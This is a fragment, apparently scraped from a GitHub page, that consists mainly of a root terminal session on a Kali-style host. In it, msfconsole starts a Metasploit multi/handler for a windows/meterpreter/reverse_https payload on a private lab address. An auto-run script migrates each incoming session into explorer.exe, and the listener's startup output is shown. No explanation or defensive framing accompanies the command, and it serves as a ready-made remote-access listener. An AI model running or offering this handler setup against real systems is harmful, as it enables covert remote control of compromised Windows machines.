 ┌──(root㉿N1NJ10)-[~]
└─# msfconsole -q -x " use exploit/multi/handler; set -g PAYLOAD windows/meterpreter/reverse_https;set -g LHOST 10.0.2.8 ;set -g LPORT 7788 ;set AutoRunScrip
t 'migrate -n explorer.exe';set EXITONSESSION false; set EXITFUNC thread; run"
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_https
LHOST => 10.0.2.8
LPORT => 7788
AutoRunScript => migrate -n explorer.exe
EXITONSESSION => false
EXITFUNC => thread
[*] Started HTTPS reverse handler on https://10.0.2.8:7788
Home